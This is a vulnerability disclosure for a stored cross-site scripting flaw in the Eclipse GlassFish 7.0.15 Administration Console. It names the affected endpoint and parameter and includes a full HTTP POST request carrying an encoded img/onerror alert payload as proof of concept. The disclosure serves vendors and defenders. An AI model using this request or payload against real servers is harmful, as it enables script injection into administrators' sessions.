Vulnerability Description: Cross-site Scripting (Stored) - CWE-79
Software Version: 7.0.15
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-10032
CVSS: 5.4
Severity: Medium
Credits: Claudia Bartolini, Marco Ventura, Andrea Carlo Maria Dattola, Debora Esposito, Massimiliano Brolli
In Eclipse GlassFish version 7.0.15 is possible to perform Stored Cross-site scripting attacks. Stored cross-site scripting vulnerabilities arise when user input is stored and later embedded into the application's responses in an unsafe way. An attacker can use the vulnerability to inject malicious JavaScript code into the application, which will execute within the browser of any user who views the relevant application content.
Step-by-step instructions and PoC
A remote user, authenticated to the Administration Console, can store malicious JavaScript code within the “HTTP port(s)” parameter that is in the “Standalone instances” task. Successfully exploitation of this vulnerability can cause the extraction of some information and/or the execution of arbitrary HTTP Request in the context of victim's session.
Affected Endpoints
• URL: https://[IP]:[PORT]/cluster/standalone/standaloneInstanceConfigProperties.jsf
• HTTP POST Parameter: propertyForm%3AsysPropsTable%3ArowGroup1%3A0%3AoverrideValCol%3AoverrideVal
Below there is the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
POST /cluster/standalone/standaloneInstanceConfigProperties.jsf HTTP/1.1
Host: [IP]:[PORT]
Cookie: [REDACTED]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Faces-Request: partial/ajax
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Content-Length: 2318
Origin: https://[IP]:[PORT]
Referer: https://[IP]:[PORT]/common/index.jsf
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
propertyForm%3AsysPropsTable%3ArowGroup1%3A0%3Acol2%3Acol1St=ASADMIN_LISTENER_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A0%3AoverrideValCol%3AoverrideVal=%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E&propertyForm%3AsysPropsTable%3ArowGroup1%3A1%3Acol2%3Acol1St=HTTP_LISTENER_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A1%3AoverrideValCol%3AoverrideVal=28082&propertyForm%3AsysPropsTable%3ArowGroup1%3A2%3Acol2%3Acol1St=HTTP_SSL_LISTENER_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A2%3AoverrideValCol%3AoverrideVal=28183&propertyForm%3AsysPropsTable%3ArowGroup1%3A3%3Acol2%3Acol1St=IIOP_LISTENER_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A3%3AoverrideValCol%3AoverrideVal=23702&propertyForm%3AsysPropsTable%3ArowGroup1%3A4%3Acol2%3Acol1St=IIOP_SSL_LISTENER_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A4%3AoverrideValCol%3AoverrideVal=23822&propertyForm%3AsysPropsTable%3ArowGroup1%3A5%3Acol2%3Acol1St=IIOP_SSL_MUTUALAUTH_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A5%3AoverrideValCol%3AoverrideVal=23922&propertyForm%3AsysPropsTable%3ArowGroup1%3A6%3Acol2%3Acol1St=JAVA_DEBUGGER_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A6%3AoverrideValCol%3AoverrideVal=29011&propertyForm%3AsysPropsTable%3ArowGroup1%3A7%3Acol2%3Acol1St=JMS_PROVIDER_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A7%3AoverrideValCol%3AoverrideVal=27678&propertyForm%3AsysPropsTable%3ArowGroup1%3A8%3Acol2%3Acol1St=JMX_SYSTEM_CONNECTOR_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A8%3AoverrideValCol%3AoverrideVal=28688&propertyForm%3AsysPropsTable%3ArowGroup1%3A9%3Acol2%3Acol1St=OSGI_SHELL_TELNET_PORT&propertyForm%3AsysPropsTable%3ArowGroup1%3A9%3AoverrideValCol%3AoverrideVal=26668&propertyForm%3AhelpKey=ref-standaloneinstanceconfigproperties.html&propertyForm_hidden=propertyForm_hidden&jakarta.faces.ViewState=4767129415244617423%3A-2711647986364261668&com_sun_webui_util_FocusManager_focusElementId=propertyForm%3Asun_title786%3AbottomButtons%3AtopButtons%3AsaveButton&jakarta.faces.source=propertyForm%3Asun_title786%3AbottomButtons%3AtopButtons%3AsaveButton&jakarta.faces.partial.execute=%40all&jakarta.faces.partial.render=%40all&bare=true&propertyForm%3Asun_title786%3AbottomButtons%3AtopButtons%3AsaveButton=propertyForm%3Asun_title786%3AbottomButtons%3AtopButtons%3AsaveButton&jakarta.faces.partial.ajax=true
|
As a first step, the attacker must be logged in the Administration Console.







